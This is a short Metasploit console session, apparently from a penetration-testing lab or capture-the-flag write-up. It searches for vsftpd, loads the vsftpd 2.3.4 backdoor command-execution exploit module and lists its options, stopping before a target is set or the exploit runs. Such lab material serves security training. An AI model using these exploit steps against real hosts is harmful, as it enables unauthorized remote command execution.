 msf6 > search vsftpd
Matching Modules
================
Home
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic